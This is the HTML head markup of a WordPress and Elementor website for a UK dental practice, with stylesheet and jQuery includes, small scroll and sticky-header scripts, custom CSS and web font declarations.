<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://getasmile.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getasmile.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://getasmile.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getasmile.co.uk/wp-json/wp/v2/posts/458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getasmile.co.uk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://getasmile.co.uk/?p=458' />
    <style>
        .stick{
            position: fixed;
            top: 0px;
            left: 0;
            width: 100%;
            background:  !important;
            box-shadow: 0 0 5px #999;
            z-index: 999;
            animation: smoothScroll 1.5s forwards;
        }
        @keyframes smoothScroll {
            0% {
                transform: translateY(-20px);
            }
            100% {
                transform: translateY(0px);
            }
        }
        .sticky_header_top{
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            z-index: 99999;
        }
        .sticky_menu_color{
            color:  !important;
        }
        .sticky_menu_color:hover{
            color:  !important;
        }
        .sticky_title_color{
            color:  !important;
        }
        .sticky_tag_line_color{
            color:  !important;
        }
        .sticky_mobile_icon_color{
            color:  !important;
        }
        .sticky_search_icon_color{
            color:  !important;
        }

    </style>
    <script>
        jQuery(window).on('scroll',function(){
            if (jQuery(this).scrollTop() > 50) {
                jQuery('ul#primary-menu li a').addClass('sticky_menu_color');
                jQuery('ul#secondary-menu li a').addClass('sticky_menu_color');

                //jQuery('ul#secondary-menu li a').addClass('sticky_menu_hover_color');

                jQuery('.slicknav_menu').addClass('sticky_header_top');


                jQuery('h1.site-title a').addClass('sticky_title_color');
                jQuery('.site-branding p').addClass('sticky_tag_line_color');

                jQuery('.mobile_menu_icon_bar i').addClass('sticky_mobile_icon_color');
                jQuery('.search_icon i').addClass('sticky_search_icon_color');


            }else{
                jQuery('ul#primary-menu li a').removeClass('sticky_menu_color');
                jQuery(' ul#secondary-menu li a').removeClass('sticky_menu_color');

                jQuery('.slicknav_menu').removeClass('sticky_header_top');


                jQuery('h1.site-title a').removeClass('sticky_title_color');
                jQuery('.site-branding p').removeClass('sticky_tag_line_color');


                jQuery('.mobile_menu_icon_bar i').removeClass('sticky_mobile_icon_color');
                jQuery('.search_icon i').removeClass('sticky_search_icon_color');
            }
        })
    </script>
    <style>
        .before_footer_single_item{
            width: 23.5%;
            margin-right: 2%;
        }
    </style>
        <style>
            section#primary_sidebar ul li:before {
                position: absolute;
                top: 0;
                left: -15px;
                content: '\f105';
                font-family: fontAwesome;
            }
        </style>
        <style>
            section#primary_sidebar ul li{
                list-style: none;
            }
        </style>
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/2019/10/Lichfield-Dental-Care-Favicon.png" sizes="32x32" />
<link rel="icon" href="https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/2019/10/Lichfield-Dental-Care-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/2019/10/Lichfield-Dental-Care-Favicon.png" />
<meta name="msapplication-TileImage" content="https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/2019/10/Lichfield-Dental-Care-Favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#masthead{ padding: 0!important; }
p,li, td{
	font-family: 'PT Sans';
	color: #333;
	line-height: 22px; }

.header_top .col-md-6{
	width: 100%; }

.header_top .links{ 
	float: right; }

.quotation-mark {
    text-indent: 22px; }

.quotation-mark:before{
	background: url('/wp-content/uploads/sites/43/2019/02/quoe-home-open.jpg') no-repeat; 
	content: ''; 
	padding: 10px;
  top: 0;
  left: 0;
  position: absolute; }

.quotation-mark:after{
	background: url('/wp-content/uploads/sites/43/2019/02/quoe-home-close.jpg') no-repeat;
	content: '';
  padding: 10px;
  bottom: 0;
  right: 0;
  position: absolute; }

#menu-main-menu{
	margin: 0;
	padding: 0; }

#menu-main-menu li {
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  list-style: none;    
  padding-bottom: 3px; 
	position: relative; }

#menu-main-menu a {
  color: #fff; }

#menu-main-menu a:hover,
.current_page_item a,
.current-menu-parent a{ padding-left: 20px; }

#menu-main-menu a:hover:before,
.current_page_item a:before,
.current-menu-parent a:before{
	background: url('/wp-content/uploads/sites/43/2019/02/leaf-img.jpg') no-repeat;
	content: '';
	padding: 6px 8px;
  position: absolute;
  top: 3px;
  left: 0; }

.current-menu-parent .sub-menu a:before{
	background: none;
	content: none; }

#sidebar-menu .sub-menu{ display: none; }

#sidebar-menu .menu-item-has-children:hover > .sub-menu{ 
	display:block!important;
	background-color: #53001c;
	position: absolute;
	top: 0;
  right: -152px;
	margin: 0;
  padding-left: 0;
	z-index: 9; }

#menu-item-217:hover > .sub-menu{ right: -187px; }

#menu-main-menu .sub-menu li{
	padding: 6px 0; }

#menu-main-menu .sub-menu a {
    padding-left: 20px;
    padding-right: 40px; }

#menu-main-menu .sub-menu li:hover{ 
	background-color: #89022d; }

#menu-main-menu .sub-menu a:hover:before,
#menu-main-menu .sub-menu .current_page_item a:before{
	content: none; }

ul {
    margin: 0;
    padding-left: 20px; }

#opening-hours{}

#home-slider {
    margin: 0; }

#before-footer ul{ 
	margin: 0; 
	padding: 0; }

#before-footer li{ list-style: none; }

.appointment-table{    
	max-width: 330px; }

.appointment-table tr{ 
	vertical-align: top; }

.appointment-table .wpcf7-checkbox .wpcf7-list-item-label, .appointment-table2 .wpcf7-checkbox .wpcf7-list-item-label{ display: none; }

.wpcf7-text, .wpcf7-email {
    font-weight: 400;
    font-size: 15px; }

.appointment-table2 td{
	font-weight: 400;
  font-size: 15px; }

.wpcf7-radio .wpcf7-list-item{
	display: block; }

.wpcf7-textarea{
	color: #000!important;
  font-size: 15px;
	min-height: 100px;
  max-height: 100px; 
	min-width: 300px;
  max-width: 420px; }

.wpcf7-submit{
	background-color: #5B001F; 
box-shadow: none;
	border: 2px solid #944A60;
	color: #fff;
}

.wpcf7-submit:hover{
	background-color: #C32556;
}

.cqc-widget .cqc-container {
	border: 1px solid #f1f1f1; }

.cqc-widget .cqc-widget-footer a {
  color: rgb(255, 255, 255) !important;
  margin-top: 5px !important;
  font-weight: 600 !important;
  font-size: 15px !important;
  float: left !important;
  letter-spacing: normal !important;
  padding: 5px 15px !important;
  border-radius: 10px !important;
  text-decoration: none !important;
  background: rgb(108, 39, 106) !important; }

.elementor-image>a{ 
	display: block!important; }

.read-more, .read-more:hover,
.read-more:focus, .read-more:active{
	background-color: rgb(237,125, 49);
	border-radius: 3px;
	color: #fff;
	font-size: 20px;
	padding: 12px 35px;
}

.page-id-390 p, .page-id-390 li{
	font-size: 16px;
	line-height: 25px
}

#site_footer {
  border-top: 1px solid;
}
.appointment-table b {
	display: inline-block;
	width: 90px;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    margin-bottom: 5px;
}
footer#site_footer{
	padding-bottom: 25px;
}

@media (max-width: 766px) {
	#sidebar-menu {
		display: none;
	}
	.elementor-element.elementor-element-6e20a58.elementor-widget.elementor-widget-heading p, .elementor-70 .elementor-element.elementor-element-683a2703.elementor-widget-heading .elementor-heading-title, .elementor-87 .elementor-element.elementor-element-626da20.elementor-widget-heading .elementor-heading-title, .elementor-98 .elementor-element.elementor-element-4594e219.elementor-widget-heading .elementor-heading-title, .elementor-110 .elementor-element.elementor-element-4c64b126.elementor-widget-heading .elementor-heading-title, .elementor-113 .elementor-element.elementor-element-427eff13.elementor-widget-heading .elementor-heading-title, .elementor-116 .elementor-element.elementor-element-5f2f0adc.elementor-widget-heading .elementor-heading-title, .elementor-122 .elementor-element.elementor-element-1d22f9c8.elementor-widget-heading .elementor-heading-title, .elementor-130 .elementor-element.elementor-element-19a82afe.elementor-widget-heading .elementor-heading-title, .elementor-134 .elementor-element.elementor-element-7a73973d.elementor-widget-heading .elementor-heading-title, .elementor-136 .elementor-element.elementor-element-498e7fcd.elementor-widget-heading .elementor-heading-title, .elementor-141 .elementor-element.elementor-element-68fd5d71.elementor-widget-heading .elementor-heading-title, .elementor-144 .elementor-element.elementor-element-26dba878.elementor-widget-heading .elementor-heading-title, .elementor-190 .elementor-element.elementor-element-7ac86738.elementor-widget-heading .elementor-heading-title, .elementor-204 .elementor-element.elementor-element-4406fbf4.elementor-widget-heading .elementor-heading-title, .elementor-205 .elementor-element.elementor-element-56902e46.elementor-widget-heading .elementor-heading-title {
		text-align: center;
	}
	.elementor-column-wrap.elementor-element-populated {
    text-align: center;
    padding: 15px!important;
}
	.elementor-element.elementor-element-3bf9f80.elementor-align-left.elementor-widget.elementor-widget-button {
    text-align: center;
}

/*#home-slider .bdt-slide-item {
    height: 300px!important;
}*/
	#home-slider img {
		width: 100%!important;
		height: auto!important;
	}
}


@media (max-width: 960px) and (min-width: 755px){
	.header_top .col-xs-12 {
    width: 100% !important; }
}
@media screen and (max-width: 755px){
	/*.slicknav_menu {
		display: none !important; }*/
	.header_top .links{
		float: none;
		display: block;	}
	#featured-service{
		background-color: #670020;
	}
	#featured-service .elementor-image-box-wrapper{ 
		text-align: center; }
	#featured-service .elementor-image-box-title {
		color: #fff; }
	#home-slider .bdt-slide-item {
    height: 175px!important;
		margin-bottom: 30px; }
	#menu-main-menu a:hover:before, .current_page_item a:before, .current-menu-parent a:before{
		background: #fff;
		content: none;
	}
	
	.elementor-nav-menu--dropdown .elementor-item.elementor-item-active{ background-color: #fff; }
	
	.elementor-nav-menu--dropdown a:hover, .elementor-nav-menu--dropdown a:focus{
		 background-color: #6a0326!important;
		color: #fff!important;
	}
}

strong .id-390 {
    font-family: calibri;
		font-size:18px;
}
#review-btn1 div span, #review-btn2 div span{
	font-size:20px;
}		</style>
		<style id="kirki-inline-styles">h1.site-title a{font-family:Great Vibes;font-size:25px;font-weight:400;text-transform:none;color:#3a5a98;}h1.site-title{font-family:Great Vibes;font-size:25px;font-weight:400;text-transform:none;color:#3a5a98;}.site-branding p{font-family:Karla;font-size:14px;font-weight:400;text-transform:none;color:#333;}.call_to_action{font-family:PT Sans;font-size:12px;font-weight:400;letter-spacing:0px;text-align:inherit;text-transform:capitalize;color:#d2d2d2;}.call_to_action span{font-family:PT Sans;font-size:12px;font-weight:400;letter-spacing:0px;text-align:inherit;text-transform:capitalize;color:#d2d2d2;}.call_to_action span a{font-family:PT Sans;font-size:12px;font-weight:400;letter-spacing:0px;text-align:inherit;text-transform:capitalize;color:#d2d2d2;}h1{font-family:Roboto;font-size:36px;font-weight:700;text-align:inherit;text-transform:none;color:#333333;}h2{font-family:Roboto;font-size:30px;font-weight:700;text-align:inherit;text-transform:none;color:#333333;}h3{font-family:Roboto;font-size:24px;font-weight:700;text-align:inherit;text-transform:none;color:#333333;}h4{font-family:Roboto;font-size:18px;font-weight:700;text-align:inherit;text-transform:none;color:#333333;}h5{font-family:Roboto;font-size:16px;font-weight:700;text-align:inherit;text-transform:none;color:#333333;}h6{font-family:Roboto;font-size:14px;font-weight:700;text-align:inherit;text-transform:none;color:#333333;}body p{font-family:PT Sans;font-size:14px;font-weight:400;text-align:inherit;text-transform:none;color:#333333;}body{font-family:PT Sans;font-size:14px;font-weight:400;text-align:inherit;text-transform:none;color:#333333;}a{font-family:PT Sans;font-size:14px;font-weight:400;text-transform:none;color:#333333;}h1.entry-title{font-family:Roboto;font-size:25px;font-weight:700;text-align:inherit;text-transform:none;color:#212b41;}h1.entry-title a{font-family:Roboto;font-size:25px;font-weight:700;text-align:inherit;text-transform:none;color:#212b41;}.entry-meta-wrapper span{font-size:14px;color:#3a5a98;}.entry-meta-wrapper a{font-size:14px;color:#3a5a98;}.post_content{font-family:Roboto;font-size:14px;font-weight:400;text-align:inherit;text-transform:none;color:#333333;}.post_content p{font-family:Roboto;font-size:14px;font-weight:400;text-align:inherit;text-transform:none;color:#333333;}.site-info.copy-right span{font-family:PT Sans;font-size:12px;font-weight:400;text-align:center;text-transform:none;color:#bbbbbb;}.site-info.copy-right span a{font-family:PT Sans;font-size:12px;font-weight:400;text-align:center;text-transform:none;color:#bbbbbb;}h2#before_footer_sidebar_heading{font-family:Roboto;font-size:25px;font-weight:700;text-align:inherit;text-transform:none;color:#999999;}section#before_footer_sidebar p{font-family:Roboto;font-size:14px;font-weight:400;text-align:justify;text-transform:none;color:#666666;}section#before_footer_sidebar div{font-family:Roboto;font-size:14px;font-weight:400;text-align:justify;text-transform:none;color:#666666;}section#before_footer_sidebar a{font-family:Roboto;font-size:14px;font-weight:400;text-align:justify;text-transform:none;color:#666666;}section#before_footer_sidebar li{font-family:Roboto;font-size:14px;font-weight:400;text-align:justify;text-transform:none;color:#666666;}section#before_footer_sidebar caption{font-family:Roboto;font-size:14px;font-weight:400;text-align:justify;text-transform:none;color:#666666;}h2#primary_sidebar_heading{font-family:Roboto;font-size:16px;font-weight:400;text-align:inherit;text-transform:none;color:#ffffff;}section#primary_sidebar ul li a{font-family:Roboto;font-size:15px;font-weight:400;text-align:left;text-transform:none;color:#3a5a98;}section#primary_sidebar ul li{font-family:Roboto;font-size:15px;font-weight:400;text-align:left;text-transform:none;color:#3a5a98;}section#primary_sidebar div{font-family:Roboto;font-size:15px;font-weight:400;text-align:left;text-transform:none;color:#3a5a98;}section#primary_sidebar p{font-family:Roboto;font-size:15px;font-weight:400;text-align:left;text-transform:none;color:#3a5a98;}/* cyrillic-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* vietnamese */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/karla/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/karla/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
